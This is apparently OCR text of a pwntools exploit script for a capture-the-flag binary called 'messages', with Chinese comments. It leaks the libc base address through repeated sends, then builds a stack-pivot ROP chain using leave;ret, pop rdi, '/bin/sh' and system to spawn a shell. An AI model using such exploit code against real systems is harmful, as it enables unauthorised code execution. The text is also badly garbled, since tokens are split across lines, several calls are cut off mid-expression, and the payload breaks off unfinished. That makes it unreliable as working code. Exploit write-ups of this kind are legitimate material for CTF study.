
from
 pwn 
import
 *

context(arch=
'amd64'
, os=
'linux'
)

io = ...

e = ELF(
'./messages'
)

libc = ELF(
'./libc.so.6'
, checksec=
None
)

io.sendafter(
b'> '
, (
b'aa\0'
 * 
16
)[:-
1
])

io.sendafter(
b'> '
, 
b'\x01\x01\x00\x01\x01\x00\xd0\x01\x00'
io.sendafter(
b'> '
, 
b'\n'
)

io.recvuntil(
'有人说：aa'
.encode())

io.recvuntil(
'有人说：aa'
.encode())

io.recvuntil(
'有人说：aa'
.encode())

libc.address = u64(io.recvuntil(
'有人说：'
.encode(), drop=
Tru
success(
f'libc_base: 0x
{libc.address:x}
'
)

io.sendafter(
b'> '
, (
b'aa\0'
 * 
16
)[:-
1
])

io.sendafter(
b'> '
, 
b'\x01\x01\x00\x01\x01'
)

io.sendafter(
b'> '
, cyclic(
48
) + p32(
0x4040f8
)[:-
1
]) 
# 去除
io.sendafter(
b'> '
, p64(libc.search(asm(
'leave;ret'
)).__next
payload0 = flat([

0x405000
,

    libc.search(asm(
'pop rdi;ret'
)).__next__(),

    libc.search(
b'/bin/sh\x00'
).__next__(),

    libc.search(asm(
'pop rsi;ret'
)).__next__(),

注意由于 bss 空间不大，getshell 时不能使用
函数，否则执行过程
system
0
,
